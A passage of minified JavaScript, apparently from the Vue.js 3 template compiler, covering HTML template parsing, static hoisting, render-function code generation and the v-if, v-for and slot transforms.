e=0;e<s.length;e++)Lu(i,s[e]);else Lu(i,s)}let a=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<i.length;n++){const r=i[n];if(e.inPre||2!==r.type)3!==r.type||e.options.comments||(a=!0,i[n]=null);else if(/[^\t\r\n\f ]/.test(r.content))t&&(r.content=r.content.replace(/[\t\r\n\f ]+/g," "));else{const e=i[n-1],o=i[n+1];!e||!o||t&&(3===e.type||3===o.type||1===e.type&&1===o.type&&/[\r\n]/.test(r.content))?(a=!0,i[n]=null):r.content=" "}}if(e.inPre&&r&&e.options.isPreTag(r.tag)){const e=i[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return a?i.filter(Boolean):i}function Lu(e,t){if(2===t.type){const n=Hu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Iu(e,t){Wu(e,9);const n=Tu(e,3,t);return 0===e.source.length?Ju(e,6):Wu(e,3),n}function ju(e){const t=Vu(e);let n;const r=/--(\!)?>/.exec(e.source);if(r){r.index<=3&&Ju(e,0),r[1]&&Ju(e,10),n=e.source.slice(4,r.index);const t=e.source.slice(0,r.index);let o=1,i=0;for(;-1!==(i=t.indexOf("\x3c!--",o));)Wu(e,i-o+1),i+4<t.length&&Ju(e,16),o=i+1;Wu(e,r.index+r[0].length-o+1)}else n=e.source.slice(4),Wu(e,e.source.length),Ju(e,7);return{type:3,content:n,loc:zu(e,t)}}function Mu(e){const t=Vu(e),n="?"===e.source[1]?1:2;let r;const o=e.source.indexOf(">");return-1===o?(r=e.source.slice(n),Wu(e,e.source.length)):(r=e.source.slice(n,o),Wu(e,o+1)),{type:3,content:r,loc:zu(e,t)}}function Ru(e,t){const n=e.inPre,r=e.inVPre,o=Hu(t),i=Nu(e,0,o),a=e.inPre&&!n,s=e.inVPre&&!r;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return a&&(e.inPre=!1),s&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,o),u=Tu(e,c,t);t.pop();{const t=i.props.find(e=>6===e.type&&"inline-template"===e.name);if(t&&ku("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=zu(e,i.loc.end);t.value={type:2,content:n.source,loc:n}}}if(i.children=u,Yu(e.source,i.tag))Nu(e,1,o);else if(Ju(e,24,0,i.loc.start),0===e.source.length&&"script"===i.tag.toLowerCase()){const t=u[0];t&&Xu(t.loc.source,"\x3c!--")&&Ju(e,8)}return i.loc=zu(e,i.loc.start),a&&(e.inPre=!1),s&&(e.inVPre=!1),i}const Pu=o("if,else,else-if,for,slot");function Nu(e,t,n){const r=Vu(e),o=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=o[1],a=e.options.getNamespace(i,n);Wu(e,o[0].length),qu(e);const s=Vu(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let u=Fu(e,t);0===t&&!e.inVPre&&u.some(e=>7===e.type&&"pre"===e.name)&&(e.inVPre=!0,T(e,s),e.source=c,u=Fu(e,t).filter(e=>"v-pre"!==e.name));let l=!1;if(0===e.source.length?Ju(e,9):(l=Xu(e.source,"/>"),1===t&&l&&Ju(e,4),Wu(e,l?2:1)),1===t)return;let f=0;return e.inVPre||("slot"===i?f=2:"template"===i?u.some(e=>7===e.type&&Pu(e.name))&&(f=3):function(e,t,n){const r=n.options;if(r.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||Gc(e)||r.isBuiltInComponent&&r.isBuiltInComponent(e)||r.isNativeTag&&!r.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const r=t[e];if(6===r.type){if("is"===r.name&&r.value){if(r.value.content.startsWith("vue:"))return!0;if(ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}else{if("is"===r.name)return!0;if("bind"===r.name&&lu(r.arg,"is")&&ku("COMPILER_IS_ON_ELEMENT",n,r.loc))return!0}}}(i,u,e)&&(f=1)),{type:1,ns:a,tag:i,tagType:f,props:u,isSelfClosing:l,children:[],loc:zu(e,r),codegenNode:void 0}}function Fu(e,t){const n=[],r=new Set;for(;e.source.length>0&&!Xu(e.source,">")&&!Xu(e.source,"/>");){if(Xu(e.source,"/")){Ju(e,22),Wu(e,1),qu(e);continue}1===t&&Ju(e,3);const o=Du(e,r);6===o.type&&o.value&&"class"===o.name&&(o.value.content=o.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(o),/^[^\t\r\n\f />]/.test(e.source)&&Ju(e,15),qu(e)}return n}function Du(e,t){const n=Vu(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&Ju(e,2),t.add(r),"="===r[0]&&Ju(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(r);)Ju(e,17,n.index)}let o;Wu(e,r.length),/^[\t\r\n\f ]*=/.test(e.source)&&(qu(e),Wu(e,1),qu(e),o=function(e){const t=Vu(e);let n;const r=e.source[0],o='"'===r||"'"===r;if(o){Wu(e,1);const t=e.source.indexOf(r);-1===t?n=$u(e,e.source.length,4):(n=$u(e,t,4),Wu(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const r=/["'<=`]/g;let o;for(;o=r.exec(t[0]);)Ju(e,18,o.index);n=$u(e,t[0].length,4)}return{content:n,isQuoted:o,loc:zu(e,t)}}(e),o||Ju(e,13));const i=zu(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const t=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let a,s=Xu(r,"."),c=t[1]||(s||Xu(r,":")?"bind":Xu(r,"@")?"on":"slot");if(t[2]){const o="slot"===c,i=r.lastIndexOf(t[2]),s=zu(e,Ku(e,n,i),Ku(e,n,i+t[2].length+(o&&t[3]||"").length));let u=t[2],l=!0;u.startsWith("[")?(l=!1,u.endsWith("]")?u=u.slice(1,u.length-1):(Ju(e,27),u=u.slice(1))):o&&(u+=t[3]||""),a={type:4,content:u,isStatic:l,constType:l?3:0,loc:s}}if(o&&o.isQuoted){const e=o.loc;e.start.offset++,e.start.column++,e.end=au(e.start,o.content),e.source=e.source.slice(1,-1)}const u=t[3]?t[3].slice(1).split("."):[];return s&&u.push("prop"),"bind"===c&&a&&u.includes("sync")&&ku("COMPILER_V_BIND_SYNC",e,0,a.loc.source)&&(c="model",u.splice(u.indexOf("sync"),1)),{type:7,name:c,exp:o&&{type:4,content:o.content,isStatic:!1,constType:0,loc:o.loc},arg:a,modifiers:u,loc:i}}return!e.inVPre&&Xu(r,"v-")&&Ju(e,26),{type:6,name:r,value:o&&{type:2,content:o.content,loc:o.loc},loc:i}}function Uu(e,t){const[n,r]=e.options.delimiters,o=e.source.indexOf(r,n.length);if(-1===o)return void Ju(e,25);const i=Vu(e);Wu(e,n.length);const a=Vu(e),s=Vu(e),c=o-n.length,u=e.source.slice(0,c),l=$u(e,c,t),f=l.trim(),p=l.indexOf(f);p>0&&su(a,u,p);return su(s,u,c-(l.length-f.length-p)),Wu(e,r.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:f,loc:zu(e,a,s)},loc:zu(e,i)}}function Bu(e,t){const n=3===t?["]]>"]:["<",e.options.delimiters[0]];let r=e.source.length;for(let t=0;t<n.length;t++){const o=e.source.indexOf(n[t],1);-1!==o&&r>o&&(r=o)}const o=Vu(e);return{type:2,content:$u(e,r,t),loc:zu(e,o)}}function $u(e,t,n){const r=e.source.slice(0,t);return Wu(e,t),2!==n&&3!==n&&r.includes("&")?e.options.decodeEntities(r,4===n):r}function Vu(e){const{column:t,line:n,offset:r}=e;return{column:t,line:n,offset:r}}function zu(e,t,n){return{start:t,end:n=n||Vu(e),source:e.originalSource.slice(t.offset,n.offset)}}function Hu(e){return e[e.length-1]}function Xu(e,t){return e.startsWith(t)}function Wu(e,t){const{source:n}=e;su(e,n,t),e.source=n.slice(t)}function qu(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&Wu(e,t[0].length)}function Ku(e,t,n){return au(t,e.originalSource.slice(t.offset,n),n)}function Ju(e,t,n,r=Vu(e)){n&&(r.offset+=n,r.column+=n),e.options.onError(Zs(t,{start:r,end:r,source:""}))}function Qu(e,t,n){const r=e.source;switch(t){case 0:if(Xu(r,"</"))for(let e=n.length-1;e>=0;--e)if(Yu(r,n[e].tag))return!0;break;case 1:case 2:{const e=Hu(n);if(e&&Yu(r,e.tag))return!0;break}case 3:if(Xu(r,"]]>"))return!0}return!r}function Yu(e,t){return Xu(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function Gu(e,t){el(e,t,Zu(e,e.children[0]))}function Zu(e,t){const{children:n}=e;return 1===n.length&&1===t.type&&!hu(t)}function el(e,t,n=!1){const{children:r}=e,o=r.length;let i=0;for(let e=0;e<r.length;e++){const o=r[e];if(1===o.type&&0===o.tagType){const e=n?0:tl(o,t);if(e>0){if(e>=2){o.codegenNode.patchFlag="-1",o.codegenNode=t.hoist(o.codegenNode),i++;continue}}else{const e=o.codegenNode;if(13===e.type){const n=al(e);if((!n||512===n||1===n)&&ol(o,t)>=2){const n=il(o);n&&(e.props=t.hoist(n))}e.dynamicProps&&(e.dynamicProps=t.hoist(e.dynamicProps))}}}else 12===o.type&&tl(o.content,t)>=2&&(o.codegenNode=t.hoist(o.codegenNode),i++);if(1===o.type){const e=1===o.tagType;e&&t.scopes.vSlot++,el(o,t),e&&t.scopes.vSlot--}else if(11===o.type)el(o,t,1===o.children.length);else if(9===o.type)for(let e=0;e<o.branches.length;e++)el(o.branches[e],t,1===o.branches[e].children.length)}i&&t.transformHoist&&t.transformHoist(r,t,e),i&&i===o&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&M(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Vc(e.codegenNode.children)))}function tl(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const r=n.get(e);if(void 0!==r)return r;const o=e.codegenNode;if(13!==o.type)return 0;if(o.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(al(o))return n.set(e,0),0;{let r=3;const i=ol(e,t);if(0===i)return n.set(e,0),0;i<r&&(r=i);for(let o=0;o<e.children.length;o++){const i=tl(e.children[o],t);if(0===i)return n.set(e,0),0;i<r&&(r=i)}if(r>1)for(let o=0;o<e.props.length;o++){const i=e.props[o];if(7===i.type&&"bind"===i.name&&i.exp){const o=tl(i.exp,t);if(0===o)return n.set(e,0),0;o<r&&(r=o)}}return o.isBlock&&(t.removeHelper(ic),t.removeHelper(vu(t.inSSR,o.isComponent)),o.isBlock=!1,t.helper(gu(t.inSSR,o.isComponent))),n.set(e,r),r}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return tl(e.content,t);case 4:return e.constType;case 8:let i=3;for(let n=0;n<e.children.length;n++){const r=e.children[n];if(D(r)||U(r))continue;const o=tl(r,t);if(0===o)return 0;o<i&&(i=o)}return i}}const nl=new Set([Sc,kc,Ac,Ec]);function rl(e,t){if(14===e.type&&!D(e.callee)&&nl.has(e.callee)){const n=e.arguments[0];if(4===n.type)return tl(n,t);if(14===n.type)return rl(n,t)}return 0}function ol(e,t){let n=3;const r=il(e);if(r&&15===r.type){const{properties:e}=r;for(let r=0;r<e.length;r++){const{key:o,value:i}=e[r],a=tl(o,t);if(0===a)return a;let s;if(a<n&&(n=a),s=4===i.type?tl(i,t):14===i.type?rl(i,t):0,0===s)return s;s<n&&(n=s)}}return n}function il(e){const t=e.codegenNode;if(13===t.type)return t.props}function al(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function sl(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:r=!1,cacheHandlers:o=!1,nodeTransforms:i=[],directiveTransforms:a={},transformHoist:s=null,isBuiltInComponent:c=k,isCustomElement:u=k,expressionPlugins:l=[],scopeId:f=null,slotted:p=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:g="",bindingMetadata:v=_,inline:m=!1,isTS:y=!1,onError:b=Ys,onWarn:w=Gs,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),A={selfName:S&&ee(Y(S[1])),prefixIdentifiers:n,hoistStatic:r,cacheHandlers:o,nodeTransforms:i,directiveTransforms:a,transformHoist:s,isBuiltInComponent:c,isCustomElement:u,expressionPlugins:l,scopeId:f,slotted:p,ssr:d,inSSR:h,ssrCssVars:g,bindingMetadata:v,inline:m,isTS:y,onError:b,onWarn:w,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=A.helpers.get(e)||0;return A.helpers.set(e,t+1),e},removeHelper(e){const t=A.helpers.get(e);if(t){const n=t-1;n?A.helpers.set(e,n):A.helpers.delete(e)}},helperString:e=>`_${Uc[A.helper(e)]}`,replaceNode(e){A.parent.children[A.childIndex]=A.currentNode=e},removeNode(e){const t=A.parent.children,n=e?t.indexOf(e):A.currentNode?A.childIndex:-1;e&&e!==A.currentNode?A.childIndex>n&&(A.childIndex--,A.onNodeRemoved()):(A.currentNode=null,A.onNodeRemoved()),A.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){D(e)&&(e=Xc(e)),A.hoists.push(e);const t=Xc(`_hoisted_${A.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Bc}}(A.cached++,e,t)};return A.filters=new Set,A}function cl(e,t){const n=sl(e,t);ul(e,n),t.hoistStatic&&Gu(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:r}=e;if(1===r.length){const n=r[0];if(Zu(e,n)&&n.codegenNode){const r=n.codegenNode;13===r.type&&xu(r,t),e.codegenNode=r}else e.codegenNode=n}else if(r.length>1){let r=64;0,e.codegenNode=$c(t,n(ec),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function ul(e,t){t.currentNode=e;const{nodeTransforms:n}=t,r=[];for(let o=0;o<n.length;o++){const i=n[o](e,t);if(i&&(M(i)?r.push(...i):r.push(i)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(lc);break;case 5:t.ssr||t.helper(xc);break;case 9:for(let n=0;n<e.branches.length;n++)ul(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const r=()=>{n--};for(;n<e.children.length;n++){const o=e.children[n];D(o)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=r,ul(o,t))}}(e,t)}t.currentNode=e;let o=r.length;for(;o--;)r[o]()}function ll(e,t){const n=D(e)?t=>t===e:t=>e.test(t);return(e,r)=>{if(1===e.type){const{props:o}=e;if(3===e.tagType&&o.some(pu))return;const i=[];for(let a=0;a<o.length;a++){const s=o[a];if(7===s.type&&n(s.name)){o.splice(a,1),a--;const n=t(e,s,r);n&&i.push(n)}}return i}}}const fl="/*#__PURE__*/";function pl(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:r=!1,filename:o="template.vue.html",scopeId:i=null,optimizeImports:a=!1,runtimeGlobalName:s="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:u="vue/server-renderer",ssr:l=!1,isTS:f=!1,inSSR:p=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:r,filename:o,scopeId:i,optimizeImports:a,runtimeGlobalName:s,runtimeModuleName:c,ssrRuntimeModuleName:u,ssr:l,isTS:f,inSSR:p,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Uc[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:r,push:o,prefixIdentifiers:i,indent:a,deindent:s,newline:c,scopeId:u,ssr:l}=n,f=e.helpers.length>0,p=!i&&"module"!==r;!function(e,t){const{ssr:n,prefixIdentifiers:r,push:o,newline:i,runtimeModuleName:a,runtimeGlobalName:s,ssrRuntimeModuleName:c}=t,u=s,l=e=>`${Uc[e]}: _${Uc[e]}`;if(e.helpers.length>0&&(o(`const _Vue = ${u}\n`),e.hoists.length)){o(`const { ${[cc,uc,lc,fc,pc].filter(t=>e.helpers.includes(t)).map(l).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:r,helper:o,scopeId:i,mode:a}=t;r();for(let o=0;o<e.length;o++){const i=e[o];i&&(n(`const _hoisted_${o+1} = `),vl(i,t),r())}t.pure=!1})(e.hoists,t),i(),o("return ")}(e,n);if(o(`function ${l?"ssrRender":"render"}(${(l?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),a(),p&&(o("with (_ctx) {"),a(),f&&(o(`const { ${e.helpers.map(e=>`${Uc[e]}: _${Uc[e]}`).join(", ")} } = _Vue`),o("\n"),c())),e.components.length&&(dl(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(dl(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),dl(e.filters,"filter",n),c()),e.temps>0){o("let ");for(let t=0;t<e.temps;t++)o(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(o("\n"),c()),l||o("return "),e.codegenNode?vl(e.codegenNode,n):o("null"),p&&(s(),o("}")),s(),o("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function dl(e,t,{helper:n,push:r,newline:o,isTS:i}){const a=n("filter"===t?vc:"component"===t?dc:gc);for(let n=0;n<e.length;n++){let s=e[n];const c=s.endsWith("__self");c&&(s=s.slice(0,-6)),r(`const ${wu(s,t)} = ${a}(${JSON.stringify(s)}${c?", true":""})${i?"!":""}`),n<e.length-1&&o()}}function hl(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),gl(e,t,n),n&&t.deindent(),t.push("]")}function gl(e,t,n=!1,r=!0){const{push:o,newline:i}=t;for(let a=0;a<e.length;a++){const s=e[a];D(s)?o(s):M(s)?hl(s,t):vl(s,t),a<e.length-1&&(n?(r&&o(","),i()):r&&o(", "))}}function vl(e,t){if(D(e))t.push(e);else if(U(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:vl(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:ml(e,t);break;case 5:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(xc)}(`),vl(e.content,t),n(")")}(e,t);break;case 8:yl(e,t);break;case 3:!function(e,t){const{push:n,helper:r,pure:o}=t;o&&n(fl);n(`${r(lc)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:r,pure:o}=t,{tag:i,props:a,children:s,patchFlag:c,dynamicProps:u,directives:l,isBlock:f,disableTracking:p,isComponent:d}=e;l&&n(r(mc)+"(");f&&n(`(${r(ic)}(${p?"true":""}), `);o&&n(fl);const h=f?vu(t.inSSR,d):gu(t.inSSR,d);n(r(h)+"(",e),gl(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map(e=>e||"null")}([i,a,s,c,u]),t),n(")"),f&&n(")");l&&(n(", "),vl(l,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:r,pure:o}=t,i=D(e.callee)?e.callee:r(e.callee);o&&n(fl);n(i+"(",e),gl(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:r,deindent:o,newline:i}=t,{properties:a}=e;if(!a.length)return void n("{}",e);const s=a.length>1||!1;n(s?"{":"{ "),s&&r();for(let e=0;e<a.length;e++){const{key:r,value:o}=a[e];bl(r,t),n(": "),vl(o,t),e<a.length-1&&(n(","),i())}s&&o(),n(s?"}":" }")}(e,t);break;case 17:!function(e,t){hl(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:r,deindent:o}=t,{params:i,returns:a,body:s,newline:c,isSlot:u}=e;u&&n(`_${Uc[Rc]}(`);n("(",e),M(i)?gl(i,t):i&&vl(i,t);n(") => "),(c||s)&&(n("{"),r());a?(c&&n("return "),M(a)?hl(a,t):vl(a,t)):s&&vl(s,t);(c||s)&&(o(),n("}"));u&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:r,alternate:o,newline:i}=e,{push:a,indent:s,deindent:c,newline:u}=t;if(4===n.type){const e=!eu(n.content);e&&a("("),ml(n,t),e&&a(")")}else a("("),vl(n,t),a(")");i&&s(),t.indentLevel++,i||a(" "),a("? "),vl(r,t),t.indentLevel--,i&&u(),i||a(" "),a(": ");const l=19===o.type;l||t.indentLevel++;vl(o,t),l||t.indentLevel--;i&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:r,indent:o,deindent:i,newline:a}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(o(),n(`${r(Ic)}(-1),`),a());n(`_cache[${e.index}] = `),vl(e.value,t),e.isVNode&&(n(","),a(),n(`${r(Ic)}(1),`),a(),n(`_cache[${e.index}]`),i());n(")")}(e,t);break;case 21:gl(e.body,t,!0,!1)}}function ml(e,t){const{content:n,isStatic:r}=e;t.push(r?JSON.stringify(n):n,e)}function yl(e,t){for(let n=0;n<e.children.length;n++){const r=e.children[n];D(r)?t.push(r):vl(r,t)}}function bl(e,t){const{push:n}=t;if(8===e.type)n("["),yl(e,t),n("]");else if(e.isStatic){n(eu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const wl=ll(/^(if|else|else-if)$/,(e,t,n)=>function(e,t,n,r){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(Zs(28,t.loc)),t.exp=Xc("true",!1,r)}0;if("if"===t.name){const o=xl(e,t),i={type:9,loc:e.loc,branches:[o]};if(n.replaceNode(i),r)return r(i,o,!0)}else{const o=n.parent.children;let i=o.indexOf(e);for(;i-- >=-1;){const a=o[i];if(!a||2!==a.type||a.content.trim().length){if(a&&9===a.type){"else-if"===t.name&&void 0===a.branches[a.branches.length-1].condition&&n.onError(Zs(30,e.loc)),n.removeNode();const o=xl(e,t);0,a.branches.push(o);const i=r&&r(a,o,!1);ul(o,n),i&&i(),n.currentNode=null}else n.onError(Zs(30,e.loc));break}n.removeNode(a)}}}(e,t,n,(e,t,r)=>{const o=n.parent.children;let i=o.indexOf(e),a=0;for(;i-- >=0;){const e=o[i];e&&9===e.type&&(a+=e.branches.length)}return()=>{if(r)e.codegenNode=_l(t,a,n);else{const r=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);r.alternate=_l(t,a+e.branches.length-1,n)}}}));function xl(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||cu(e,"for")?[e]:e.children,userKey:uu(e,"key")}}function _l(e,t,n){return e.condition?Jc(e.condition,Sl(e,t,n),qc(n.helper(lc),['""',"true"])):Sl(e,t,n)}function Sl(e,t,n){const{helper:r}=n,o=Hc("key",Xc(`${t}`,!1,Bc,2)),{children:i}=e,a=i[0];if(1!==i.length||1!==a.type){if(1===i.length&&11===a.type){const e=a.codegenNode;return bu(e,o,n),e}{let t=64;return $c(n,r(ec),zc([o]),i,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=a.codegenNode,t=14===(s=e).type&&s.callee===Fc?s.arguments[1].returns:s;return 13===t.type&&xu(t,n),bu(t,o,n),e}var s}const kl=ll("for",(e,t,n)=>{const{helper:r,removeHelper:o}=n;return function(e,t,n,r){if(!t.exp)return void n.onError(Zs(31,t.loc));const o=Ol(t.exp,n);if(!o)return void n.onError(Zs(32,t.loc));const{addIdentifiers:i,removeIdentifiers:a,scopes:s}=n,{source:c,value:u,key:l,index:f}=o,p={type:11,loc:t.loc,source:c,valueAlias:u,keyAlias:l,objectIndexAlias:f,parseResult:o,children:du(e)?e.children:[e]};n.replaceNode(p),s.vFor++;const d=r&&r(p);return()=>{s.vFor--,d&&d()}}(e,t,n,t=>{const i=qc(r(yc),[t.source]),a=du(e),s=cu(e,"memo"),c=uu(e,"key"),u=c&&(6===c.type?Xc(c.value.content,!0):c.exp),l=c?Hc("key",u):null,f=4===t.source.type&&t.source.constType>0,p=f?64:c?128:256;return t.codegenNode=$c(n,r(ec),void 0,i,p+"",void 0,void 0,!0,!f,!1,e.loc),()=>{let c;const{children:p}=t;const d=1!==p.length||1!==p[0].type,h=hu(e)?e:a&&1===e.children.length&&hu(e.children[0])?e.children[0]:null;if(h?(c=h.codegenNode,a&&l&&bu(c,l,n)):d?c=$c(n,r(ec),l?zc([l]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(c=p[0].codegenNode,a&&l&&bu(c,l,n),c.isBlock!==!f&&(c.isBlock?(o(ic),o(vu(n.inSSR,c.isComponent))):o(gu(n.inSSR,c.isComponent))),c.isBlock=!f,c.isBlock?(r(ic),r(vu(n.inSSR,c.isComponent))):r(gu(n.inSSR,c.isComponent))),s){const e=Kc(Ll(t.parseResult,[Xc("_cached")]));e.body={type:21,body:[Wc(["const _memo = (",s.exp,")"]),Wc(["if (_cached",...u?[" && _cached.key === ",u]:[],` && ${n.helperString(Dc)}(_cached, _memo)) return _cached`]),Wc(["const _item = ",c]),Xc("_item.memo = _memo"),Xc("return _item")],loc:Bc},i.arguments.push(e,Xc("_cache"),Xc(String(n.cached++)))}else i.arguments.push(Kc(Ll(t.parseResult),c,!0))}})});const Al=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,El=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Cl=/^\(|\)$/g;function Ol(e,t){const n=e.loc,r=e.content,o=r.match(Al);if(!o)return;const[,i,a]=o,s={source:Tl(n,a.trim(),r.indexOf(a,i.length)),value:void 0,key:void 0,index:void 0};let c=i.trim().replace(Cl,"").trim();const u=i.indexOf(c),l=c.match(El);if(l){c=c.replace(El,"").trim();const e=l[1].trim();let t;if(e&&(t=r.indexOf(e,u+c.length),s.key=Tl(n,e,t)),l[2]){const o=l[2].trim();o&&(s.index=Tl(n,o,r.indexOf(o,s.key?t+e.length:u+c.length)))}}return c&&(s.value=Tl(n,c,u)),s}function Tl(e,t,n){return Xc(t,!1,iu(e,n,t.length))}function Ll({value:e,key:t,index:n},r=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map((e,t)=>e||Xc("_".repeat(t+1),!1))}([e,t,n,...r])}const Il=Xc("undefined",!1),jl=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=cu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Ml=(e,t,n)=>Kc(e,t,!1,!0,t.length?t[0].loc:n);function Rl(e,t,n=Ml){t.helper(Rc);const{children:r,loc:o}=e,i=[],a=[];let s=t.scopes.vSlot>0||t.scopes.vFor>0;const c=cu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!Qc(e)&&(s=!0),i.push(Hc(e||Xc("default",!0),n(t,r,o)))}let u=!1,l=!1;const f=[],p=new Set;for(let e=0;e<r.length;e++){const o=r[e];let d;if(!du(o)||!(d=cu(o,"slot",!0))){3!==o.type&&f.push(o);continue}if(c){t.onError(Zs(37,d.loc));break}u=!0;const{children:h,loc:g}=o,{arg:v=Xc("default",!0),exp:m,loc:y}=d;let b;Qc(v)?b=v?v.content:"default":s=!0;const w=n(m,h,g);let x,_,S;if(x=cu(o,"if"))s=!0,a.push(Jc(x.exp,Pl(v,w),Il));else if(_=cu(o,/^else(-if)?$/,!0)){let n,o=e;for(;o--&&(n=r[o],3===n.type););if(n&&du(n)&&cu(n,"if")){r.splice(e,1),e--;let t=a[a.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=_.exp?Jc(_.exp,Pl(v,w),Il):Pl(v,w)}else t.onError(Zs(30,_.loc))}else if(S=cu(o,"for")){s=!0;const e=S.parseResult||Ol(S.exp);e?a.push(qc(t.helper(yc),[e.source,Kc(Ll(e),Pl(v,w),!0)])):t.onError(Zs(32,S.loc))}else{if(b){if(p.has(b)){t.onError(Zs(38,y));continue}p.add(b),"default"===b&&(l=!0)}i.push(Hc(v,w))}}if(!c){const e=(e,r)=>{const i=n(e,r,o);return t.compatConfig&&(i.isNonScopedSlot=!0),Hc("default",i)};u?f.length&&f.some(e=>Fl(e))&&(l?t.onError(Zs(39,f[0].loc)):i.push(e(void 0,f))):i.push(e(void 0,r))}const d=s?2:Nl(e.children)?3:1;let 